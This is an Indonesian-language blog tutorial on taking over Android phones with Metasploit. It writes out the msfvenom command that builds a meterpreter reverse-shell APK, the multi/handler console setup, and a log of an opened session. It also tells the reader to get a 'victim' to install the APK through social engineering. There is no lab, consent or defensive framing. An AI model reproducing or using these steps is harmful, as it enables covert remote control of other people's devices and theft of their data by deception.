Assalamualaikum..
Kali ini saya akan share tutorial hack android dengan Metasploit di Backbox Linux. Tapi tentu saja kita membutuhkan payloads yang akan dijadikan umpan . Pertama, buka terminal dan jalankan perintah ifconfig
Ini untuk mengetahui ip kita yang akan digunakan sebagai lhost nya.
Lalu masukkan perintah berikut :
msfvenom -p android/meterpreter/reverse_tcp LHOST=[ip kita] LPORT=1337 R > payload.apk
payload.apk ini yang akan digunakan sebagai payloads. Terserah dinamai apa.
Lalu buka msfconsole.
root@sistem:~# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST [ip kita]
LHOST => 192.168.1.67
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > exploit
Setelah itu, kita share payload.apk tadi ke Android korban. Dan korban harus menginstall nya. Terserah pakai cara apa. Gunakan social engineering mu.
Dan tunggu di terminal mu sampai masuk ke meterpreter session.
[*] Started reverse handler on 10.11.12.29:1337
[*] Starting the payload handler…
[*] Sending stage (769536 bytes) to 10.11.12.179
[*] Meterpreter session 1 opened (10.11.12.29:1337 -> 10.11.12.179:49164) at 2015-9-03 02:07:42 +0700
Another cool stuff :
Video :
Sekian tutor kali ini semoga bermanfaat.